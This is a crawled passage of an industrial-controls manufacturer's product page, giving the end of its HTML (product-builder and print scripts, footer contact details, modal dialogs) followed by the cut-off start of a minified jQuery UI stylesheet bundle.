        $(".STPFileForm .hdndownloadurl").val("https://www.otto-controls.com" + '');
}



</script>




            </div>
        </div>
    </div>


</section>


<script>

    function GetPartBuilder(ProductId, Flag) {
        $("#hdnprintflag").val("divPartBuildermain");
        $(".tabdrop,.dropdown").click(function myfunction() {
            $(this).toggleClass('open')
            $('.dropdown input, .dropdown label').click(function (e) {
                e.stopPropagation();
            });
        });


        var MainSku = $("#hdnProductsku").val();
        var Price = $("#hdnProductPrice").val();

        var actionurl = "";
        if (Flag == '1') {
            actionurl = '/api/sitecore/Common/GetPartBuilderDetails'
        }
        if (Flag == '2') {
            actionurl = '/api/sitecore/Common/GetComponentSelectorDetails'
        }

        $.ajax({
            type: "POST",
            ContentType: 'application/json',
            url: actionurl,
            data: { 'ProductId': ProductId },
            success: function (data) {

                if (data.length > 0) {
                    $('#divProductDetails').css("display", "none");
                    $('#divPartBuildermain').css("display", "block");
                    $('#divPartBuildercontent').empty();
                    $('#divPartBuildercontent').append(data);

                    $('#lblCalcSku').text(MainSku);
                    $('#lblproductprice').text("$" + parseFloat(Price));


					if (parseFloat(Price) > 0) {
                        $('.prodbaseprice').css("display", "block");
                    }
                    else {
                        $('.prodbaseprice').css("display", "none");
                    }


                    $('.nav-tabs:first').tabdrop();
                    $('.nav-tabs:last').tabdrop();
                    $('.nav-pills').tabdrop({ text: 'With pills' });
                    if (Flag == '1') {
                        $(".tabdrop,.dropdown").click(function myfunction() {
                            $(this).toggleClass('open')
                        });
                    }
                    //else if (Flag == '2') {
                    //    $(".tabdrop,.dropdown").click(function myfunction() {
                    //        $(this).toggleClass('open')
                    //    });
                    //}
                    if ($("#hdnInwishlist").val() == "1") {
                        $(".wishlist").addClass("active");
                    }

                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                return false;
            }
        });
        return false;
    }
    function ShowProductDetails() {
        $("#hdnprintflag").val("divproductforprint");
      //  window.location.href = window.location.href;
        $('#divProductDetails').css("display", "block");
        $('#divPartBuildermain').css("display", "none");
        $('#divaction').css("display", "none");

    }

    function printDiv() {
        var divId = $("#hdnprintflag").val();
        Popup($("#" + divId).clone().html());

         
    }

    function Popup(data) {
        var frameDoc = window.open('', 'www.ottoexcellence.com');

        frameDoc.document.write('<html><head><title>www.ottoexcellence.com</title>');
        frameDoc.document.write('<link href="/Content/css/jquery-ui.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/bootstrap.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/bootstrap-theme.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/nav.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/royalslider.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/rs-default.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/flexnav.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/owl.carousel.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/hover_pack.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/slick.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/master.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/custom.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/tabdrop.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/animate.css" rel="stylesheet"/>');
        frameDoc.document.write('<link href="/Content/css/jquery.mCustomScrollbar.css" rel="stylesheet"/>');
        frameDoc.document.write('</head><body>');

        frameDoc.document.write(data);
        frameDoc.document.write('</body></html>');

        frameDoc.document.close();
        frameDoc.focus();
        frameDoc.document.body.onload = function () {
            // continue to print
            frameDoc.print();
            frameDoc.close();
        };
            //setTimeout(function () {
               
            //    frameDoc.focus();
            //   frameDoc.print();
            //    frameDoc.close();
            //}, 1000);

    }
     
</script>













    <footer>
        <div class="container">
            <div class="row lnkrestrictuser">
                <div class="col-md-3">
                    <div class="footer-box">
                        <h2>Browse</h2>
                            <ul class="footer-list">
                                    <li><a href="http://www.ottoexcellence.com/" target="">
    <i class="glyphicon glyphicon-play"></i>
Corporate</a></li>
                                    <li><a href="http://www.otto-comm.com/" target="">
    <i class="glyphicon glyphicon-play"></i>
Communications</a></li>
                                    <li><a href="/customer-service" target="">
    <i class="glyphicon glyphicon-play"></i>
Customer Service</a></li>
                                    <li><a href="/quality" target="">
    <i class="glyphicon glyphicon-play"></i>
Quality</a></li>
                                    <li><a href="https://otto-engineering-inc.breezy.hr" target="_blank">
    <i class="glyphicon glyphicon-play"></i>
Careers</a></li>
                                    <li><a href="/faq" target="">
    <i class="glyphicon glyphicon-play"></i>
FAQ</a></li>
                                    <li><a href="http://www.ottoexcellence.com/terms-and-conditions" target="">
    <i class="glyphicon glyphicon-play"></i>
Terms and Conditions</a></li>
                                    <li><a href="http://www.ottoexcellence.com/terms-of-use" target="">
    <i class="glyphicon glyphicon-play"></i>
Terms of Use</a></li>
                                    <li><a href="http://www.ottoexcellence.com/privacy-policy" target="">
    <i class="glyphicon glyphicon-play"></i>
Privacy Policy</a></li>
                                    <li><a href="/sitemap" target="">
    <i class="glyphicon glyphicon-play"></i>
Sitemap</a></li>
                                    <li><a href="/contact-us" target="">
    <i class="glyphicon glyphicon-play"></i>
Contact Us</a></li>

                            </ul>

                    </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-box">
                        <h2>Contact Us</h2>
                        <p>2 East Main Street &nbsp;<span>Carpentersville, IL 60110</span></p>
                        <p class="phone"><a href="tel:+1-847-428-7171">+1-847-428-7171</a></p>
                                <p class="fax">
                                    <a href="tel:FAX +1-847-551-1343">FAX +1-847-551-1343</a>   (Communications)  <br />
                                    <a href="tel:FAX +1-847-428-1956">FAX +1-847-428-1956</a>   (Controls)  <br />
                                    <a href="tel:FAX +1-847-428-1956">FAX +1-847-428-1956</a>   (DiesPlus)  <br />
                                </p>
                            <p class="email"><a href="mailto:info@ottoexcellence.com">info@ottoexcellence.com</a></p>
                                                    <p class="email"><a href="/contact-us">Contact us</a></p>
                    </div>
                </div>
                    <input type="hidden" id="hdncheckloginuser" value="0" />

                <div class="col-md-3 clearfix">
                    <div class="footer-box">
                        <h2>
Find Us &nbsp;
                        </h2>
                            <ul class="sm-icons">
                                                <li><a class="in" target="" href="https://www.linkedin.com/showcase/otto-engineering-controls-division/"></a></li>
                                                <li><a class="fb" target="" href="https://www.facebook.com/OTTO.Controls"></a></li>
                                                <li><a class="instagram" target="" href="https://www.instagram.com/otto.controls/?hl=en"></a></li>
                                                <li><a class="yt" target="" href="https://www.youtube.com/channel/UCoUdQiqcgaHLxTuCZmPihYQ"></a></li>
                            </ul>

                    </div>
					                </div>
                <div class="col-md-3 social-for-mobile">
                        <div class="footer-box">
                                                        
                        </div>
                    					                 </div>
            </div>
        </div>
        <div class="copyright">
            &copy; 2026
                <span>OTTO Engineering, Inc</span>
            Ver: 12.1.0.0
        </div>
        <div id="MilitaryPartPopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h2 class="modal-title">Catalog Numbers</h2>

                    </div>
                    <div class="modal-body">
                        <input class="gutter input-field" id="searchMilitary" placeholder="Search Here" type="text" maxlength="50">
                        <table class="table pro-table" id="catalogtablefixed" border="0" cellspacing="0" cellpadding="0">
                            <thead style="position:-webkit-sticky; position: -moz-sticky; position: -ms-sticky; position: -o-sticky; position:sticky; top: 0;">
                                <tr>
                                    <th>Catalog#</th>
                                    <th>Military Part#</th>
                                </tr>
                            </thead>
                        </table>
                        <div style="height:500px;" id="MilitaryPopupcontent">
                            <table class="table pro-table" id="catalogtable" border="0" cellspacing="0" cellpadding="0">
                                <tbody></tbody>
                            </table>
                            <table class="table pro-table" id="catalogtableempty" border="0" cellspacing="0" cellpadding="0" style="display:none;">
                                <tbody><tr class="empty"><td>No result Found</td></tr></tbody>
                            </table>

                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>
        <div id="ProductPricePopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                        <h2 class="modal-title">Product Pricing</h2>

                    </div>
                    <div class="modal-body">
                        <table class="table pro-table" id="pricetablefixed" border="0" cellspacing="0" cellpadding="0">
                            <thead>
                                <tr>
                                    <th>Catalog#</th>
                                    <th>Price</th>
                                </tr>
                            </thead>
                        </table>
                        <div style="height:500px;" id="PricePopupcontent">
                            <table class="table pro-table" id="pricetable" border="0" cellspacing="0" cellpadding="0">
                                <tbody></tbody>
                            </table>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>

        <div class="modal fade" id="myModalDownload" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                                <h2 class="modal-title" style="border:0 !important;padding:0 !important;" id="myModalLabel">Download</h2>
                            </div>
                            <div class="modal-body">



                            </div> <!-- /.modal-content -->
                        </div> <!-- /.modal-dialog -->
                    </div>

                </div>
            </div>
        </div>

        <div id="ProductCompliantPopup" class="modal fade table-responsive" role="dialog">

            <div class="modal-dialog">

                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                            <h2 class="modal-title">Rohs Compliant</h2>

                    </div>
                    <div class="modal-body">
                        <div id="divcompliatndetails">

                        </div>

                    </div>
                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" onclick="PrintRohsReachLetters();">Print</button>
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                </div>

            </div>
        </div>

        <div class="modal fade" id="ProductPdfPopup" tabindex="-1" role="dialog" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                                <h2 class="modal-title" style="border:0 !important;padding:0 !important;" id="myModalLabel">Download</h2>
                            </div>
                            <div class="modal-body">
                                                                                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>

        <a id="anchHidden" href="#" style="display:none;" target="_blank"></a>

        <div class="cookie-msg custom-msgbox custom-msgbox-bottom">
            <a class="close" onclick="setCommcookie();" href="javascript:;">X</a>
            <span>
                <span id="lblGdrpInfo"></span>
                <a href="javascript:" onclick="setCommcookie();" class="cn-button accept-btn"><span></span></a>
            </span>
        </div>
        <input type="hidden" id="hdnPrivacyPolicyText" value="By requesting this content, you agree to OTTO&#39;s &amp;nbsp;&lt;a href=&quot;~/link.aspx?_id=E36EE11BBBD6478689421CCF6534E09C&amp;amp;_z=z&quot; target=&quot;_blank&quot;&gt;Privacy Policy&lt;/a&gt;." />

        <!--Eof Footer-->
    </footer>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script type="text/javascript">
        var Common_GetMilitaryParts_URL = '/api/sitecore/Common/GetMilitaryParts';
        var Common_EnterDownloadDetails_URL = '/api/sitecore/Common/EnterDownloadDetails';
        var Common_UpdateWishList_URL = '/api/sitecore/Common/UpdateWishList';
        var Common_CheckWishlistItems_URL = '/api/sitecore/Common/CheckWishlistItems';
        var FedMilCommon_GetStateListByCountry_URL = '/api/sitecore/FedMilCommon/GetStateListByCountry';
        var Common_GetRohsReachCompliant_URL = '/api/sitecore/Common/GetRohsReachCompliant';
        var Common_GetGDPRBannerText_URL = '/api/sitecore/Common/GetGDPRBannerText';

        var Country_US = 'US';
        var Country_US_DISPLAY_NAME = 'United States';
        

        function DirectDownloadPDF(FileName, Url, FileId, Module, InteractiveURL, ContentType) {
            $(".hdndownloadurl").css("display", "none");
            //  $(".download_form_view_button").attr("onclick", "ViewPDFDetails()");
            $('#hdnfilename').val(FileName);
            $('#hdnfileId').val(FileId);
            $('.hdndownloadurl').val(Url);
            $('#hdndownloadfolder').val(Module);
            $('.qualitycontenttype').val(ContentType);
            $('.qualityfilename').val(FileName);

            //$('.LeadSource').val(window.Source);
            if (document.location.pathname.toLowerCase().indexOf("literature".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Literature");
            }
            if (document.location.pathname.toLowerCase().indexOf("quality".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Quality");
            }
            if (document.location.pathname.toLowerCase().indexOf("manuals".toLowerCase()) > -1) {
                $('.qualitysectionvalue').val("Manuals");
            }

            $('#hdndownloadInteractiveURL').val(InteractiveURL);

            $('.chkprivacypolicy').prop('checked', true);

            if ($.cookie('DownloadPDFUserInfo')) {
                DownloadPDFWithoutFormFilled();
            }
            else {
            }

        }// JavaScript source code


    </script>
<script src="/bundles/Js_footer?v=qmMx-qL22BHprY9ihgkR_Or86vMmgmpJ7sDQu1VCRRE1"></script>

    <div id="loader-wrapper" style="display:none">
        <div id="loader"></div>
    </div>

    <script>
        var commonURL = (location.protocol + '//' + location.hostname + (location.port ? ':' + location.port : '')) + "/api/sitecore";
        var corporateRelativeURL = commonURL + '/Corporate';
        var commonRelativeURL = commonURL + '';
        var communicationRelativeURL = commonURL + '/Communications';
        var controlsRelativeURL = commonURL + '/Controls';
        var fedmilRelativeURL = commonURL + '/FedMil';

        var ControlsHome_GetStateListByCountry_URL = '/api/sitecore/ControlsHome/GetStateListByCountry';
        var ControlsGeneric_SearchFaqQuestion_URL = '/Controls/ControlsGeneric/SearchFaqQuestion';
        var ControlsGeneric_SearchMembers_URL = '/Controls/ControlsGeneric/SearchMembers';
        var ControlsGeneric_SearchProducts_URL = '/Controls/ControlsGeneric/SearchProducts';

        var UserType_INTERNATIONAL = 'International';
        var UserType_REPRESENTATIVES = 'Representatives';
        var UserType_DISTRIBUTORS = 'Distributors';
        var Country_US = "us";

    </script>
    <script src="/bundles/js?v=fXceifOqqaqLaISyLOtWb3_EEL3EaLNBkHQnCXOzGeA1"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js"></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js"></script>

    <script src="/bundles/Js_control?v=-VxHgxyLywG-erfEkrrCocRE4iNBPfyLuJPO9JryCFc1"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.otto-controls.com/bundles/css?v=CeHXZRj8vT5CqqwLT1e0CiGyuSByGGIomPKPyBNew3A1
body_size: 77904
content:
/* Minification failed. Returning unminified contents.
(1540,31): run-time error CSS1039: Token not allowed after unary operator: '-logo-offset'
 */
/*! jQuery UI - v1.12.0 - 2016-07-08
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-button-icon-only,.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-checkboxradio-disabled,.ui-state-disabled{pointer-events:none}.ui-helper-reset,.ui-menu{outline:0;list-style:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-autocomplete,.ui-menu .ui-menu{position:absolute}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{top:0;left:0;cursor:default}.ui-menu{padding:0;margin:0;display:block}.ui-button,.ui-controlgroup{display:inline-block;vertical-align:middle}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url(/Content/css/[data-uri])}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,.ui-controlgroup>.ui-controlgroup-item:focus{z-index:9999}.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-multi .ui-datepicker-group,.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0 0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw,.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-slider-vertical .ui-slider-range-min,.ui-spinner-down{bottom:0}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(/Content/css/[data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:700;line-height:1.5;padding:2px .4em;margin:.5em 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:0 0;color:inherit;padding:.222em 0;margin:.2em 2em .2em .4em;vertical-align:middle}.ui-widget-content a,.ui-widget-header,.ui-widget-header a{color:#333}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-state-disabled 